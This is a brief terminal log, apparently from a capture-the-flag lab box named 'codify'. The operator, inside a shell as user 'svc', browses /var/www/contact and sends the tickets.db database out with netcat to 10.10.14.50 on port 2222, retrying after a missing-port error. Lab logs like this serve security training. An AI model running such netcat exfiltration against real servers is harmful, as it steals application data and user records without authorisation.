 svc@codify:~$ cd /vacd /var/www
cd /var/www
svc@codify:/var/www$ ls    ls
ls
contact  editor  html
svc@codify:/var/www$ cd concd contact
cd contact
svc@codify:/var/www/contact$ ls    ls
ls
index.js  package.json  package-lock.json  templates  tickets.db
svc@codify:/var/www/contact$ nc 10.nc 10.10.14.50 < tickets.db
nc 10.10.14.50 < tickets.db
nc: missing port number
svc@codify:/var/www/contact$ nc 10.nc 10.10.14.50 2222 < tickets.db
nc 10.10.14.50 2222 < tickets.db